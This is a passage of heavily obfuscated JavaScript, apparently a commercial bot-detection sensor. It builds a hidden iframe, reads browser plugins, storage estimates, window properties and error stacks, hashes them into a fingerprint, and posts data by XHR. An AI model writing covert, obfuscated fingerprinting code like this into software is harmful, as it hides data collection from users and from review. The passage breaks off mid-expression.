nw()[LZ(TLP)],'undefined')?nw()[LZ(tM)](Kk,CN,jk):nw()[LZ(TZ)](OD([]),Dl,OG)][VF()[A5(xQ)](b0P,U2,XX,OD(Rh))][Il()[tN(jQ)](bf,Ij)],KzP()[bzP(NG)].apply(null,[fQ,zY,B7,IQ]))[nw()[LZ(gY)](E0P,SG,DX)](rA[nw()[LZ(tM)].apply(null,[Oh,CN,jk])][VF()[A5(xQ)](b0P,U2,Pw,kN)][VF()[A5(MAP)](fZ,PO,Vj,XI)],HQ(typeof nw()[LZ(SC)],wX('',[][[]]))?nw()[LZ(fY)].call(null,OD(Rh),Es,t9):nw()[LZ(TZ)].call(null,OD(rg),VM,YAP))[zF(typeof nw()[LZ(Es)],'undefined')?nw()[LZ(TZ)].apply(null,[f2,rC,n4]):nw()[LZ(gY)](OD(Rh),SG,DX)](qTP,Il()[tN(bf)](hd,jZ))[nw()[LZ(gY)].call(null,J2,SG,DX)](AtP);if(YgP){AMP+=(zF(typeof VF()[A5(QRP)],wX([],[][[]]))?VF()[A5(Kk)](nZ,LQ,OD([]),Rh):VF()[A5(Lf)](O2,LD,qt,vZ))[zF(typeof nw()[LZ(fF)],'undefined')?nw()[LZ(TZ)].apply(null,[fY,Wm,YF]):nw()[LZ(gY)](CN,SG,DX)](YgP);}var zJP=SKP();zJP[nw()[LZ(Ud)].apply(null,[Vf,Rh,Eq])](vO()[HnP(kw)](Lb,wl),AMP,OD(BA));zJP[vO()[HnP(xh)].call(null,xQ,jC)]=function(){Y7.push(FpP);rb(zJP[nw()[LZ(MAP)](Mg,CX,cC)],Hc)&&fcP&&fcP(zJP);Y7.pop();};zJP[nw()[LZ(Lf)](f2,bc,sl)]();Y7.pop();};var zjP=function(WVP){Y7.push(lK);var VhP=rb(arguments[nw()[LZ(Rh)](B7,hs,Ht)],rg)&&HQ(arguments[rg],undefined)?arguments[rg]:OD(OD(BA));var YhP=rb(arguments[nw()[LZ(Rh)](SG,hs,Ht)],gzP[PC])&&HQ(arguments[B7],undefined)?arguments[B7]:OD(SP);var J7P=new (rA[MSP()[m1P(LN)].call(null,Hc,nY,UN,DvP)])();if(VhP){J7P[vO()[HnP(KEP)](tM,Vq)](vO()[HnP(Dh)].call(null,HF,B6));}if(YhP){J7P[vO()[HnP(KEP)](tM,Vq)](nw()[LZ(U0P)].apply(null,[Fl,P6,l9]));}if(rb(J7P[vO()[HnP(M9)].apply(null,[zY,wK])],gzP[Hc])){try{var bjP=Y7.length;var UmP=OD(SP);NUP(rA[VF()[A5(NV)](Ud,BT,mw,Mr)][HQ(typeof nw()[LZ(Fl)],'undefined')?nw()[LZ(DvP)](OD(OD(rg)),HF,Y6):nw()[LZ(TZ)].apply(null,[bc,Yl,F2])](J7P)[HQ(typeof M0P()[H0P(Pw)],wX(nw()[LZ(B7)](A4,PC,vs),[][[]]))?M0P()[H0P(Vj)](cb,zQ,zN,fY,qt):M0P()[H0P(bc)](Ef,mf,x2,C0P,lf)](vO()[HnP(YI)].call(null,n4,QJ)),WVP);}catch(fKP){Y7.splice(sj(bjP,rg),Infinity,lK);}}Y7.pop();};var CDP=function(){return GKP;};var ODP=function(ZhP){var QKP=null;Y7.push(Ml);try{var J9P=Y7.length;var I3P=OD([]);if(ZhP){QKP=vHP();}if(OD(QKP)&&Ys(K0,[])){QKP=rA[Il()[tN(ll)](jd,J7)][M0P()[H0P(tQ)](VX,b0P,E7,J2,ll)][MSP()[m1P(Es)](NV,fZ,SX,I2)](wX(x8P,l7P));}}catch(lcP){Y7.splice(sj(J9P,rg),Infinity,Ml);var zkP;return Y7.pop(),zkP=null,zkP;}var wkP;return Y7.pop(),wkP=QKP,wkP;};var v8P=function(JtP){Y7.push(rf);var kMP=r4(pR,[Il()[tN(TN)](gPP,Ib),Ys(Bx,[JtP]),zF(typeof Il()[tN(Vj)],'undefined')?Il()[tN(qt)](fq,dF):Il()[tN(zb)].call(null,UD,b9),JtP[VF()[A5(fZ)](W4,Z6,XX,OD(OD(rg)))]&&JtP[VF()[A5(fZ)](W4,Z6,TX,BWP)][VF()[A5(IQ)].call(null,YI,Qg,PC,EHP)]?JtP[VF()[A5(fZ)](W4,Z6,b0P,OD({}))][zF(typeof VF()[A5(KEP)],'undefined')?VF()[A5(Kk)](PT,tAP,OD(rg),kN):VF()[A5(IQ)].call(null,YI,Qg,IQ,OD(OD(Rh)))][nw()[LZ(Rh)].apply(null,[OD(rg),hs,gc])]:rV(rg),zF(typeof KzP()[bzP(LN)],'undefined')?KzP()[bzP(qt)].call(null,L4,TN,cO,HpP):KzP()[bzP(FzP)](RHP,FpP,TZ,BRP),Ys(gR,[JtP]),VF()[A5(Wm)](NAP,N6,zY,lO),zF(jcP(JtP[KzP()[bzP(pG)].apply(null,[kb,C0P,Kk,pnP])]),VF()[A5(JX)](XI,JJ,fF,OD(OD([]))))?rg:Rh,HQ(typeof VF()[A5(Dh)],wX('',[][[]]))?VF()[A5(zQ)].apply(null,[Iq,Qg,SG,OD(OD(rg))]):VF()[A5(Kk)](dQ,fLP,B7,OD([])),Ys(wH,[JtP]),nw()[LZ(Wm)](A4,vQ,XU),Ys(X0,[JtP])]);var F7P;return Y7.pop(),F7P=kMP,F7P;};var whP=function(mhP){Y7.push(qw);if(OD(mhP)||OD(mhP[KzP()[bzP(XX)].call(null,ZX,hF,sf,lLP)])){var KcP;return Y7.pop(),KcP=[],KcP;}var ntP=mhP[KzP()[bzP(XX)](ZX,TLP,sf,lLP)];var kmP=Ys(TS,[ntP]);var TxP=v8P(ntP);var TtP=v8P(rA[Il()[tN(ll)](jd,DY)]);var QjP=TxP[nw()[LZ(Wm)](sf,vQ,QY)];var IMP=TtP[HQ(typeof nw()[LZ(Vj)],wX([],[][[]]))?nw()[LZ(Wm)].apply(null,[R2,vQ,QY]):nw()[LZ(TZ)].call(null,zQ,I4,xO)];var wcP=nw()[LZ(B7)].call(null,OD(rg),PC,hQ)[nw()[LZ(gY)].call(null,zN,SG,LC)](TxP[Il()[tN(TN)](gPP,rN)],vO()[HnP(YI)](n4,Yw))[nw()[LZ(gY)](U0P,SG,LC)](TxP[Il()[tN(zb)](UD,U2)],zF(typeof vO()[HnP(Hc)],'undefined')?vO()[HnP(bc)](Qq,tO):vO()[HnP(YI)](n4,Yw))[nw()[LZ(gY)].apply(null,[A4,SG,LC])](TxP[VF()[A5(Wm)](NAP,wK,NAP,Oh)][MSP()[m1P(DF)](tM,mF,Gs,dl)](),vO()[HnP(YI)].call(null,n4,Yw))[nw()[LZ(gY)](zb,SG,LC)](TxP[zF(typeof KzP()[bzP(Pw)],'undefined')?KzP()[bzP(qt)](nr,md,Tl,cF):KzP()[bzP(FzP)].call(null,VI,ll,TZ,BRP)],vO()[HnP(YI)].apply(null,[n4,Yw]))[nw()[LZ(gY)].apply(null,[JX,SG,LC])](TxP[VF()[A5(zQ)](Iq,OX,OD(OD(rg)),zb)]);var F8P=nw()[LZ(B7)].apply(null,[OD(rg),PC,hQ])[nw()[LZ(gY)](vF,SG,LC)](TtP[Il()[tN(TN)].call(null,gPP,rN)],vO()[HnP(YI)](n4,Yw))[HQ(typeof nw()[LZ(gZ)],wX([],[][[]]))?nw()[LZ(gY)].apply(null,[U0P,SG,LC]):nw()[LZ(TZ)](kSP,K2,Mr)](TtP[zF(typeof Il()[tN(bc)],wX([],[][[]]))?Il()[tN(qt)](nO,JZ):Il()[tN(zb)](UD,U2)],vO()[HnP(YI)](n4,Yw))[nw()[LZ(gY)](LN,SG,LC)](TtP[VF()[A5(Wm)](NAP,wK,OD(OD([])),Ss)][MSP()[m1P(DF)](tM,mF,Gs,Rh)](),vO()[HnP(YI)](n4,Yw))[nw()[LZ(gY)].call(null,NV,SG,LC)](TtP[KzP()[bzP(FzP)](VI,I2,TZ,BRP)],vO()[HnP(YI)](n4,Yw))[nw()[LZ(gY)](Fl,SG,LC)](TtP[VF()[A5(zQ)](Iq,OX,vF,lO)]);var DmP=QjP[KzP()[bzP(I2)].call(null,AN,EHP,TZ,MzP)];var g9P=IMP[HQ(typeof KzP()[bzP(tQ)],wX(nw()[LZ(B7)](JX,PC,hQ),[][[]]))?KzP()[bzP(I2)].apply(null,[AN,qX,TZ,MzP]):KzP()[bzP(qt)](E4,f2,BZ,Zb)];var DDP=QjP[KzP()[bzP(I2)](AN,mw,TZ,MzP)];var d3P=IMP[KzP()[bzP(I2)](AN,Pw,TZ,MzP)];var sjP=nw()[LZ(B7)].call(null,mf,PC,hQ)[nw()[LZ(gY)](zN,SG,LC)](DDP,zF(typeof Il()[tN(Vf)],wX([],[][[]]))?Il()[tN(qt)].apply(null,[sX,xF]):Il()[tN(GRP)].call(null,LY,MG))[nw()[LZ(gY)](xs,SG,LC)](g9P);var wMP=nw()[LZ(B7)].apply(null,[b0P,PC,hQ])[zF(typeof nw()[LZ(BWP)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,OD(OD({})),Rr,jT):nw()[LZ(gY)](BWP,SG,LC)](DmP,M0P()[H0P(pG)].apply(null,[Ag,tQ,tQ,rg,bc]))[nw()[LZ(gY)](I2,SG,LC)](d3P);var vDP;return vDP=[r4(pR,[VF()[A5(dLP)](XX,f1P,pG,Mg),wcP]),r4(pR,[M0P()[H0P(XX)].apply(null,[EJ,Yd,If,Pw,Hc]),F8P]),r4(pR,[nw()[LZ(dLP)](Pw,Hc,DSP),sjP]),r4(pR,[VF()[A5(kw)].call(null,zt,wG,Kk,Vj),wMP]),r4(pR,[HQ(typeof Il()[tN(Hc)],wX([],[][[]]))?Il()[tN(fY)].apply(null,[Ps,Kr]):Il()[tN(qt)].call(null,L5,Hq),kmP])],Y7.pop(),vDP;};var G8P=function(rgP){return FMP(rgP)||Ys(f1,[rgP])||RcP(rgP)||Ys(sE,[]);};var RcP=function(vkP,sDP){Y7.push(gO);if(OD(vkP)){Y7.pop();return;}if(zF(typeof vkP,Il()[tN(qY)](Pw,TD))){var HJP;return Y7.pop(),HJP=Ys(U,[vkP,sDP]),HJP;}var dTP=rA[VF()[A5(Mg)].call(null,M9,Rj,OD(Rh),OD(rg))][zF(typeof Il()[tN(QRP)],wX([],[][[]]))?Il()[tN(qt)](Zf,TY):Il()[tN(Mg)].apply(null,[xQ,E2])][MSP()[m1P(DF)](tM,mF,EJ,B2)].call(vkP)[Il()[tN(MF)].apply(null,[h1P,W2])](tM,rV(rg));if(zF(dTP,VF()[A5(Mg)].apply(null,[M9,Rj,vZ,Vj]))&&vkP[vO()[HnP(Vj)](wQ,vq)])dTP=vkP[vO()[HnP(Vj)].call(null,wQ,vq)][nw()[LZ(TX)].apply(null,[GRP,Ps,VO])];if(zF(dTP,Il()[tN(Ud)].apply(null,[GT,VK]))||zF(dTP,zF(typeof MSP()[m1P(FzP)],wX(HQ(typeof nw()[LZ(Mg)],'undefined')?nw()[LZ(B7)](vF,PC,YX):nw()[LZ(TZ)](SG,SN,O4),[][[]]))?MSP()[m1P(mf)].apply(null,[Nb,bw,Ab,Pw]):MSP()[m1P(LN)](Hc,nY,MzP,Hc))){var pjP;return pjP=rA[VF()[A5(NV)].call(null,Ud,JZ,zQ,OD({}))][nw()[LZ(DvP)].apply(null,[A4,HF,cr])](vkP),Y7.pop(),pjP;}if(zF(dTP,HQ(typeof KzP()[bzP(Vj)],wX([],[][[]]))?KzP()[bzP(qX)].call(null,AZ,SG,Vj,WpP):KzP()[bzP(qt)](sw,qX,Cl,zBP))||new (rA[Il()[tN(NAP)](kQ,Ff)])(VF()[A5(KEP)](DF,FF,fZ,Vf))[vO()[HnP(CY)].call(null,vh,xF)](dTP)){var QxP;return Y7.pop(),QxP=Ys(U,[vkP,sDP]),QxP;}Y7.pop();};var FMP=function(XUP){Y7.push(Xw);if(rA[VF()[A5(NV)].call(null,Ud,jq,Pw,Ss)][HQ(typeof Il()[tN(QRP)],wX([],[][[]]))?Il()[tN(MAP)](xU,bT):Il()[tN(qt)].apply(null,[kSP,Ab])](XUP)){var WJP;return Y7.pop(),WJP=Ys(U,[XUP]),WJP;}Y7.pop();};var tgP=function(){Y7.push(KG);try{var TTP=Y7.length;var LVP=OD({});if(vI()||CSP()){var BUP;return Y7.pop(),BUP=[],BUP;}var dVP=rA[Il()[tN(ll)](jd,Sc)][nw()[LZ(tM)](U0P,CN,Et)][vO()[HnP(Pr)](fF,BSP)](nw()[LZ(kw)].apply(null,[mf,fZ,HV]));dVP[vO()[HnP(H2)].apply(null,[O5,CK])][HQ(typeof VF()[A5(ll)],wX('',[][[]]))?VF()[A5(Dh)].apply(null,[bC,FU,rg,PC]):VF()[A5(Kk)](zX,f2,SG,zQ)]=Il()[tN(Lf)](Vr,gU);rA[Il()[tN(ll)].apply(null,[jd,Sc])][zF(typeof nw()[LZ(B7)],wX('',[][[]]))?nw()[LZ(TZ)](OD({}),gG,mvP):nw()[LZ(tM)](XI,CN,Et)][nw()[LZ(xh)](TvP,dl,fX)][nw()[LZ(KEP)](OD(OD(Rh)),zY,P7)](dVP);var XhP=dVP[KzP()[bzP(XX)](Nb,R2,sf,lLP)];var FTP=Ys(cP,[dVP]);var S9P=P8P(XhP);var dxP=Ys(j8,[XhP]);dVP[zF(typeof VF()[A5(Mg)],'undefined')?VF()[A5(Kk)](T7,pG,fY,OD(OD([]))):VF()[A5(M9)](UD,hq,B7,TZ)]=vO()[HnP(LY)](sF,QK);var ATP=whP(dVP);dVP[VF()[A5(bf)].apply(null,[dLP,Jc,OD(OD(rg)),IQ])]();var cVP=[][nw()[LZ(gY)].call(null,OD(OD(rg)),SG,Ij)](G8P(FTP),[r4(pR,[Il()[tN(U0P)].apply(null,[O5,wBP]),S9P]),r4(pR,[Il()[tN(DvP)].call(null,sw,W3P),dxP])],G8P(ATP),[r4(pR,[nw()[LZ(Dh)](OD(OD(Rh)),vG,cg),nw()[LZ(B7)](xQ,PC,BSP)])]);var GDP;return Y7.pop(),GDP=cVP,GDP;}catch(hmP){Y7.splice(sj(TTP,rg),Infinity,KG);var RtP;return Y7.pop(),RtP=[],RtP;}Y7.pop();};var P8P=function(Z9P){Y7.push(xN);if(Z9P[KzP()[bzP(pG)](MG,XI,Kk,pnP)]&&rb(rA[VF()[A5(Mg)](M9,Aw,fZ,OD(OD([])))][M0P()[H0P(TX)].apply(null,[WZ,OD({}),nj,fZ,qt])](Z9P[HQ(typeof KzP()[bzP(gY)],'undefined')?KzP()[bzP(pG)](MG,TvP,Kk,pnP):KzP()[bzP(qt)](MN,Hc,sBP,nO)])[nw()[LZ(Rh)](TvP,hs,SM)],gzP[Hc])){var pcP=[];for(var jVP in Z9P[KzP()[bzP(pG)].apply(null,[MG,qX,Kk,pnP])]){if(rA[VF()[A5(Mg)].apply(null,[M9,Aw,IQ,hs])][Il()[tN(Mg)].apply(null,[xQ,gC])][Il()[tN(CN)].apply(null,[DF,qPP])].call(Z9P[KzP()[bzP(pG)](MG,Mr,Kk,pnP)],jVP)){pcP[zF(typeof vO()[HnP(gZ)],'undefined')?vO()[HnP(bc)].call(null,VnP,fWP):vO()[HnP(ll)](NAP,QT)](jVP);}}var HKP=qEP(Is(pcP[M0P()[H0P(Vj)].call(null,gC,fZ,zN,Vj,qt)](vO()[HnP(YI)](n4,rzP))));var RMP;return Y7.pop(),RMP=HKP,RMP;}else{var VjP;return VjP=nw()[LZ(FpP)].call(null,fZ,YI,hK),Y7.pop(),VjP;}Y7.pop();};var LmP=function(){Y7.push(UQ);var PVP=zF(typeof vO()[HnP(ll)],wX('',[][[]]))?vO()[HnP(bc)].apply(null,[dq,gG]):vO()[HnP(gPP)].call(null,QF,HU);try{var tcP=Y7.length;var lDP=OD([]);var LDP=vtP(qH,[]);var UTP=VF()[A5(El)](TX,sT,gY,gZ);if(rA[Il()[tN(ll)].call(null,jd,g9)][Il()[tN(Oh)](QF,Uj)]&&rA[Il()[tN(ll)].call(null,jd,g9)][Il()[tN(Oh)](QF,Uj)][MSP()[m1P(LHP)](Kk,hd,BO,Mr)]){var NhP=rA[Il()[tN(ll)].apply(null,[jd,g9])][Il()[tN(Oh)](QF,Uj)][MSP()[m1P(LHP)].call(null,Kk,hd,BO,TX)];UTP=nw()[LZ(B7)](OD(Rh),PC,gvP)[nw()[LZ(gY)](b0P,SG,GK)](NhP[KzP()[bzP(Ps)](CF,Mg,DF,WQ)],vO()[HnP(YI)].apply(null,[n4,nk]))[nw()[LZ(gY)](OD(OD(rg)),SG,GK)](NhP[nw()[LZ(CY)].apply(null,[zb,XI,BO])],vO()[HnP(YI)](n4,nk))[nw()[LZ(gY)].apply(null,[NV,SG,GK])](NhP[nw()[LZ(kl)](Ul,O2,Kg)]);}var CKP=nw()[LZ(B7)](GRP,PC,gvP)[nw()[LZ(gY)](Pw,SG,GK)](UTP,vO()[HnP(YI)].apply(null,[n4,nk]))[nw()[LZ(gY)].apply(null,[OD(OD(rg)),SG,GK])](LDP);var bmP;return Y7.pop(),bmP=CKP,bmP;}catch(SJP){Y7.splice(sj(tcP,rg),Infinity,UQ);var f8P;return Y7.pop(),f8P=PVP,f8P;}Y7.pop();};var HxP=function(){var pxP=vtP(YA,[]);Y7.push(Of);var WhP=vtP(WE,[]);var GMP=vtP(SE,[]);var XTP=nw()[LZ(B7)].call(null,GRP,PC,J1P)[nw()[LZ(gY)](NG,SG,FF)](pxP,vO()[HnP(YI)](n4,k4))[nw()[LZ(gY)](qX,SG,FF)](WhP,vO()[HnP(YI)].call(null,n4,k4))[nw()[LZ(gY)].call(null,zb,SG,FF)](GMP);var skP;return Y7.pop(),skP=XTP,skP;};var m8P=function(){Y7.push(Kk);var SVP=function(){return vtP.apply(this,[BA,arguments]);};var O8P=function(){return vtP.apply(this,[zR,arguments]);};var YxP=function S8P(){Y7.push(l0P);var H8P=[];for(var YVP in rA[Il()[tN(ll)](jd,K7)][KzP()[bzP(pG)].apply(null,[mZ,C0P,Kk,pnP])][Il()[tN(dLP)].call(null,FpP,t5)]){if(rA[VF()[A5(Mg)](M9,QT,AO,OD(OD(Rh)))][Il()[tN(Mg)](xQ,sN)][Il()[tN(CN)](DF,pHP)].call(rA[Il()[tN(ll)].apply(null,[jd,K7])][KzP()[bzP(pG)].apply(null,[mZ,Mg,Kk,pnP])][Il()[tN(dLP)](FpP,t5)],YVP)){H8P[vO()[HnP(ll)].call(null,NAP,fg)](YVP);for(var CVP in rA[Il()[tN(ll)].call(null,jd,K7)][KzP()[bzP(pG)].call(null,mZ,Oh,Kk,pnP)][Il()[tN(dLP)](FpP,t5)][YVP]){if(rA[VF()[A5(Mg)](M9,QT,qY,qt)][Il()[tN(Mg)](xQ,sN)][Il()[tN(CN)](DF,pHP)].call(rA[Il()[tN(ll)](jd,K7)][KzP()[bzP(pG)](mZ,gZ,Kk,pnP)][Il()[tN(dLP)](FpP,t5)][YVP],CVP)){H8P[vO()[HnP(ll)].call(null,NAP,fg)](CVP);}}}}var RTP;return RTP=qEP(Is(rA[KzP()[bzP(AO)](Ls,Mr,qt,Hd)][HQ(typeof nw()[LZ(LY)],wX('',[][[]]))?nw()[LZ(AI)](TZ,hF,TK):nw()[LZ(TZ)].apply(null,[MAP,Fq,OI])](H8P))),Y7.pop(),RTP;};if(OD(OD(rA[Il()[tN(ll)](jd,Qf)][zF(typeof KzP()[bzP(Mg)],'undefined')?KzP()[bzP(qt)](bnP,Mr,KQ,rY):KzP()[bzP(pG)](Dh,NAP,Kk,pnP)]))&&OD(OD(rA[zF(typeof Il()[tN(sf)],'undefined')?Il()[tN(qt)](UPP,kT):Il()[tN(ll)](jd,Qf)][KzP()[bzP(pG)].call(null,Dh,fF,Kk,pnP)][Il()[tN(dLP)].apply(null,[FpP,bnP])]))){if(OD(OD(rA[Il()[tN(ll)](jd,Qf)][KzP()[bzP(pG)](Dh,QRP,Kk,pnP)][Il()[tN(dLP)].call(null,FpP,bnP)][M0P()[H0P(qX)].call(null,vG,pG,YD,sf,TZ)]))&&OD(OD(rA[Il()[tN(ll)].call(null,jd,Qf)][KzP()[bzP(pG)](Dh,C0P,Kk,pnP)][HQ(typeof Il()[tN(NG)],'undefined')?Il()[tN(dLP)](FpP,bnP):Il()[tN(qt)](Sr,Pd)][VF()[A5(gPP)].apply(null,[sw,AI,OD({}),qY])]))){if(zF(typeof rA[Il()[tN(ll)].call(null,jd,Qf)][KzP()[bzP(pG)](Dh,FpP,Kk,pnP)][Il()[tN(dLP)].apply(null,[FpP,bnP])][zF(typeof M0P()[H0P(tQ)],wX(nw()[LZ(B7)](tM,PC,fF),[][[]]))?M0P()[H0P(bc)].call(null,IY,fZ,pw,sf,Ul):M0P()[H0P(qX)](vG,md,YD,XI,TZ)],M0P()[H0P(Hc)](kl,jQ,KEP,B2,tM))&&zF(typeof rA[Il()[tN(ll)].call(null,jd,Qf)][HQ(typeof KzP()[bzP(Pw)],wX([],[][[]]))?KzP()[bzP(pG)](Dh,gZ,Kk,pnP):KzP()[bzP(qt)].call(null,QPP,CN,GZ,sb)][Il()[tN(dLP)](FpP,bnP)][M0P()[H0P(qX)](vG,OD(OD([])),YD,GRP,TZ)],M0P()[H0P(Hc)](kl,fY,KEP,vF,tM))){var pTP=SVP()&&O8P()?YxP():vO()[HnP(tM)].apply(null,[XI,H7]);var W7P=pTP[MSP()[m1P(DF)](tM,mF,O5,Iq)]();var xkP;return Y7.pop(),xkP=W7P,xkP;}}}var b7P;return b7P=zF(typeof vO()[HnP(Mg)],wX('',[][[]]))?vO()[HnP(bc)].call(null,S0P,cO):vO()[HnP(qpP)](Fl,fd),Y7.pop(),b7P;};var qMP=function(fjP){Y7.push(Lw);try{var Y3P=Y7.length;var T8P=OD(OD(BA));fjP();throw rA[zF(typeof Il()[tN(A4)],wX('',[][[]]))?Il()[tN(qt)](qt,pb):Il()[tN(PC)](fY,c7)](n9P);}catch(z9P){Y7.splice(sj(Y3P,rg),Infinity,Lw);var D9P=z9P[nw()[LZ(TX)].apply(null,[Mr,Ps,pSP])],rhP=z9P[KzP()[bzP(B7)](qG,DF,NV,Gw)],QkP=z9P[vO()[HnP(pnP)](Xl,pHP)];var vTP;return vTP=r4(pR,[HQ(typeof VF()[A5(kw)],wX([],[][[]]))?VF()[A5(pf)].call(null,vG,Vl,kN,UvP):VF()[A5(Kk)].apply(null,[lf,VY,OD({}),JX]),QkP[VF()[A5(qY)](Ss,Yq,hF,Oh)](VF()[A5(O4)].apply(null,[NG,q7,OD(rg),OD(OD(Rh))]))[nw()[LZ(Rh)].apply(null,[bf,hs,qj])],HQ(typeof nw()[LZ(JX)],wX([],[][[]]))?nw()[LZ(TX)](OD([]),Ps,pSP):nw()[LZ(TZ)].apply(null,[Rh,Rr,C0P]),D9P,KzP()[bzP(B7)].call(null,qG,sf,NV,Gw),rhP]),Y7.pop(),vTP;}Y7.pop();};var BmP=function(){var w8P;Y7.push(KF);try{var LgP=Y7.length;var nDP=OD(SP);w8P=Aj(VF()[A5(vG)].apply(null,[mF,FF,Iq,Ul]),rA[zF(typeof Il()[tN(Dh)],wX('',[][[]]))?Il()[tN(qt)].apply(null,[kEP,xw]):Il()[tN(ll)].call(null,jd,kg)]);w8P=Ys(E1,[w8P?gzP[NG]:gzP[AO],w8P?gzP[FzP]:gzP[I2]]);}catch(zxP){Y7.splice(sj(LgP,rg),Infinity,KF);w8P=M0P()[H0P(Mg)](QnP,BWP,KEP,XI,rg);}var wtP;return wtP=w8P[HQ(typeof MSP()[m1P(LN)],wX(nw()[LZ(B7)].apply(null,[DvP,PC,vf]),[][[]]))?MSP()[m1P(DF)].apply(null,[tM,mF,pX,qX]):MSP()[m1P(mf)](zZ,vZ,vG,fZ)](),Y7.pop(),wtP;};var CtP=function(){var STP;Y7.push(bY);try{var WxP=Y7.length;var ThP=OD(SP);STP=OD(OD(rA[Il()[tN(ll)].call(null,jd,mK)][Il()[tN(KEP)](jQ,W9)]))&&zF(rA[Il()[tN(ll)].apply(null,[jd,mK])][Il()[tN(KEP)](jQ,W9)][nw()[LZ(Of)].apply(null,[Nq,KC,fw])],VF()[A5(O5)](Zb,Mj,BWP,TZ));STP=STP?pPP(gzP[sf],Ys(E1,[rg,Oh])):IHP(gzP[B7],gzP[pG],gzP[sf]);}catch(W8P){Y7.splice(sj(WxP,rg),Infinity,bY);STP=zF(typeof M0P()[H0P(I2)],'undefined')?M0P()[H0P(bc)].apply(null,[sN,I2,HF,jQ,LEP]):M0P()[H0P(Mg)].call(null,c2,vF,KEP,vZ,rg);}var mjP;return mjP=STP[MSP()[m1P(DF)](tM,mF,ps,IQ)](),Y7.pop(),mjP;};var ExP=function(){Y7.push(wl);var mVP;try{var Y7P=Y7.length;var OxP=OD(SP);mVP=OD(OD(rA[Il()[tN(ll)](jd,BZ)][Il()[tN(M9)].call(null,AO,NN)]))||OD(OD(rA[Il()[tN(ll)](jd,BZ)][VF()[A5(Af)](nN,bU,Ss,mw)]))||OD(OD(rA[Il()[tN(ll)](jd,BZ)][Il()[tN(CY)](l1P,wpP)]))||OD(OD(rA[Il()[tN(ll)].apply(null,[jd,BZ])][vO()[HnP(kQ)](If,LQ)]));mVP=Ys(E1,[mVP?gzP[B7]:IPP,mVP?jAP:dQ]);}catch(MVP){Y7.splice(sj(Y7P,rg),Infinity,wl);mVP=zF(typeof M0P()[H0P(ll)],'undefined')?M0P()[H0P(bc)](f1P,A4,MG,zQ,md):M0P()[H0P(Mg)].apply(null,[wC,Ud,KEP,bc,rg]);}var DTP;return DTP=mVP[MSP()[m1P(DF)].call(null,tM,mF,Qw,zQ)](),Y7.pop(),DTP;};var smP=function(){var ZcP;Y7.push(Gw);try{var gTP=Y7.length;var IUP=OD(OD(BA));var tMP=rA[nw()[LZ(tM)](EHP,CN,GK)][vO()[HnP(Pr)](fF,XO)](VF()[A5(B0P)].call(null,DRP,Nr,Rh,UD));tMP[nw()[LZ(O4)](FzP,xh,YRP)](nw()[LZ(LN)].call(null,TX,dLP,EV),nw()[LZ(pf)].apply(null,[C0P,bnP,cV]));tMP[nw()[LZ(O4)](Lf,xh,YRP)](Il()[tN(kl)](HF,sU),vO()[HnP(Es)].apply(null,[sw,DN]));ZcP=HQ(tMP[zF(typeof Il()[tN(Ul)],'undefined')?Il()[tN(qt)].call(null,kPP,pSP):Il()[tN(kl)].apply(null,[HF,sU])],undefined);ZcP=ZcP?pPP(ww,Ys(E1,[rg,Oh])):IHP(gzP[B7],gzP[pG],gzP[XX]);}catch(WkP){Y7.splice(sj(gTP,rg),Infinity,Gw);ZcP=zF(typeof M0P()[H0P(vZ)],'undefined')?M0P()[H0P(bc)].apply(null,[Dh,Ul,WZ,W4,lV]):M0P()[H0P(Mg)].apply(null,[Sr,tM,KEP,fZ,rg]);}var AcP;return AcP=ZcP[MSP()[m1P(DF)](tM,mF,SQ,LHP)](),Y7.pop(),AcP;};var c8P=function(){var MjP;var b3P;Y7.push(JF);var I9P;var S7P;return S7P=m9P()[VF()[A5(hs)](Jw,Jt,TN,Iq)](function Y8P(HmP){Y7.push(O5);while(rg)switch(HmP[vO()[HnP(C0P)](hF,cF)]=HmP[vO()[HnP(W4)].call(null,QRP,Kf)]){case gzP[Hc]:if(OD(Aj(VF()[A5(NO)].apply(null,[GT,Er,OD(rg),TX]),rA[VF()[A5(fZ)].apply(null,[W4,N0P,qY,R2])])&&Aj(VF()[A5(OQ)](Dh,zd,rg,U0P),rA[VF()[A5(fZ)].call(null,W4,N0P,LHP,AO)][VF()[A5(NO)](GT,Er,TX,ll)]))){HmP[zF(typeof vO()[HnP(gPP)],wX([],[][[]]))?vO()[HnP(bc)](zY,GRP):vO()[HnP(W4)](QRP,Kf)]=DF;break;}HmP[vO()[HnP(C0P)].apply(null,[hF,cF])]=gzP[B7];HmP[vO()[HnP(W4)].apply(null,[QRP,Kf])]=qt;{var tKP;return tKP=m9P()[nw()[LZ(MF)](OD(Rh),TZ,FX)](rA[VF()[A5(fZ)](W4,N0P,OD(OD(rg)),R2)][VF()[A5(NO)].call(null,GT,Er,sf,vZ)][HQ(typeof VF()[A5(A4)],wX([],[][[]]))?VF()[A5(OQ)](Dh,zd,qY,Oh):VF()[A5(Kk)](Vw,tO,qX,Pw)]()),Y7.pop(),tKP;}case qt:MjP=HmP[Il()[tN(W4)](C0P,rRP)];b3P=MjP[M0P()[H0P(kN)].apply(null,[gRP,b0P,rk,jQ,bc])];I9P=MjP[Il()[tN(Pr)](TvP,lK)];{var kcP;return kcP=HmP[Il()[tN(kN)](H2,LD)](nw()[LZ(TvP)](Lf,wQ,AF),M1P(I9P,pPP(pPP(T1[nw()[LZ(Ww)](U0P,Fl,KSP)](),gzP[sf]),T1[HQ(typeof nw()[LZ(zb)],wX([],[][[]]))?nw()[LZ(Ww)](fZ,Fl,KSP):nw()[LZ(TZ)](OD({}),zZ,fr)]()))[VF()[A5(QF)](Af,Kl,OD(OD({})),XI)](B7)),Y7.pop(),kcP;}case gzP[R2]:HmP[vO()[HnP(C0P)](hF,cF)]=Mg;HmP[MSP()[m1P(AO)](B7,M4,SAP,mf)]=HmP[zF(typeof vO()[HnP(El)],wX([],[][[]]))?vO()[HnP(bc)].call(null,Lf,gAP):vO()[HnP(NAP)](b0P,IY)](rg);{var KxP;return KxP=HmP[HQ(typeof Il()[tN(TZ)],wX([],[][[]]))?Il()[tN(kN)](H2,LD):Il()[tN(qt)](Yb,dZ)](nw()[LZ(TvP)](Hc,wQ,AF),M0P()[H0P(Mg)].call(null,DZ,bf,KEP,MF,rg)),Y7.pop(),KxP;}case sf:HmP[vO()[HnP(W4)](QRP,Kf)]=gzP[SC];break;case DF:{var jUP;return jUP=HmP[zF(typeof Il()[tN(xh)],wX([],[][[]]))?Il()[tN(qt)](SN,VZ):Il()[tN(kN)](H2,LD)](nw()[LZ(TvP)](gZ,wQ,AF),zF(typeof 